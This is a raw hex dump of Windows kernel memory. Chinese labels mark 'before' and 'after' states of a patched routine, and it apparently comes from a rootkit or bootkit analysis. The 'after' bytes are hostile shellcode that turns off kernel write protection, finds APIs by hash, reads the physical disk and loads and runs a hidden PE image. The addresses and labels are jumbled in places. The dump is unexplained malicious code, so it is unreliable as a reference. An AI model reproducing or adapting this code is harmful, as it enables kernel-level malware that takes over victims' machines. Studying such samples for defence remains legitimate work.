 806E5DF0 EB 03 83 E1 06 8B 7F 08 39 0F 75 05 39 47 04 74 ........9.u.9G.t
806E5E00 04 32 C0 EB 02 B0 01 5F 5E 5D C2 0C 00 CC CC CC .2....._^].......
806E5E10 CC CC 8B FF 55 8B EC 83 EC 0C 53 FF 75 08 33 DB ....U.....S.u.3.
806E5E20 E8 49 9A FF FF 3B C3 74 3E 8B 4D 0C 3B CB 74 08 .....;..>.M.;...
806E5E30 83 C1 E8 89 4D F4 EB 03 89 5D F4 8B 4D 10 FF 75 ....M....].....u
806E5E40 18 89 4D F8 8B 4D 14 89 4D FC 8D 4D F4 51 68 8E ..M..M..M..M....
806E5E50 BB 4E 00 50 E8 D7 B8 04 00 84 C0 74 02 B3 01 FF .N.P............
806E5E60 75 08 E8 45 9A FF FF 8A C3 5B C9 C2 14 00 CC CC u...............
修改前
806E5E70 CC CC CC CC 8B FF 55 8B EC 8B 45 10 FF 00 32 C0 ......U.......2.
806E5E80 5D C2 0C 00 44 00 6F 00 73 00 44 00 65 00 76 00 ]...D.o.s.D.e.v.
806E5E90 69 00 63 00 65 00 73 00 00 00 00 00 47 00 6C 00 i.c.e.s.....G.l.
806E5DF0 EB 03 83 E1 06 8B 7F 08 39 0F 75 05 39 47 04 74 ........9.u.9G.t
806E5E00 8B 14 24 68 5E B8 69 80 8B 0C 24 68 00 80 4D 80 ..$h^.i...$h..M.
806E5E10 0F 20 C0 50 25 FF FF FE FF 0F 22 C0 2B CA 58 0F
806E5E20 22 C0 FF 34 24 68 62 E0 07 37 E8 3B 00 00 00 59 "..4$hb........Y
806E5E30 59 68 AB 01 00 00 6A 00 FF D0 60 E8 00 00 00 00 Yh....j.........
修改后
806E5E40 5E 83 C6 15 8B F8 6A 6A 59 F3 A5 B1 80 8D BE 00 ^.....jjY.......
806E5E50 FE FF FF FF E0 33 C0 61 FF 74 24 0C FF 54 24 08 .......a.t$..T$.
806E5E60 59 5A 60 87 CD E8 52 00 00 00 60 8B 6C 24 28 8B YZ`...R...`.l$(.
806E5E70 45 3C 8B 54 05 78 03 D5 8B 4A 18 8B 5A 20 03 DD
806E5E80 E3 32 49 8B 34 8B 03 F5 33 FF FC 33 C0 AC 3A C4 ....4......3..:.
806E5E90 74 07 C1 CF 0D 03 F8 EB F2 3B 7C 24 24 75 E1 8B t.........|$$u..
806E5EA0 5A 24 03 DD 66 8B 0C 4B 8B 5A 1C 03 DD 8B 04 8B Z$.....K.Z......
806E5EB0 03 C5 EB 02 33 C0 89 44 24 1C 61 C3 5B 55 68 B8 ....3..D$.a..Uh.
806E5EC0 74 29 85 FF D3 33 D2 52 52 8B F4 52 8B FC E8 26 t)......R.......
806E5ED0 00 00 00 5C 00 3F 00 3F 00 5C 00 50 00 68 00 79 ...\.?.?.\.P.h.y
806E5EE0 00 73 00 69 00 63 00 61 00 6C 00 44 00 72 00 69 .s.i.c.a.l.D.r.i
806E5EF0 00 76 00 65 00 30 00 00 00 68 24 00 26 00 8B CC .v.e.0...h$.&...
806E5F00 52 52 6A 40 51 52 6A 18 8B CC 6A 20 6A 03 56 51 RRj@QRj....·j.VQ
806E5F10 68 00 00 10 80 57 FF D0 55 68 62 E0 07 37 FF D3 h....W...hb.....
806E5F20 97 55 68 16 D5 FC 84 FF D3 89 06 68 0E 00 00 00
806E5F30 68 00 AE 43 FF 8B CC 6A 00 51 B9 00 BC 03 00 51 h..C.....Q.....Q
806E5F40 51 6A 00 FF D7 50 56 8B CE 96 33 D2 52 52 52 FF
806E5F50 74 24 58 FF 11 55 68 5F 4C D4 DC FF D3 FF 74 24
806E5F60 40 FF D0 8B 46 3C 03 C6 50 8B 50 50 52 52 6A 00
806E5F70 FF D7 97 59 57 32 C0 F3 AA 5F 58 60 8B 48 54 F3
806E5F80 A4 61 2B C6 03 C7 0F B7 48 06 8D 90 F8 00 00 00 .a+.....H.......
806E5F90 60 03 72 14 03 7A 0C 8B 4A 10 E3 02 F3 A4 61 83 `.r..z..J.....a.
806E5FA0 C2 28 E2 EC 50 60 8B FE 91 B9 00 EF 00 00 F3 AB .....`..........
806E5FB0 61 55 68 1F 9D 48 9D FF D3 95 56 FF D5 8B 74 24
806E5FC0 08 FF B4 24 84 00 00 00 57 8B 46 28 03 C7 FF D0 ...$....W.F(....
806E5FD0 0B C0 7D 0E 8B 4E 50 E3 09 32 C0 57 F3 AA 5F 57 .....NP.........
806E5FE0 FF D5 83 C4 60 33 C0 8B FB 83 EF 15 B9 9C 01 00
806E5FF0 00 F3 AA 61 C2 04 00 00 00 00 00 00 00 00 00 00 ...a............
806E6000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............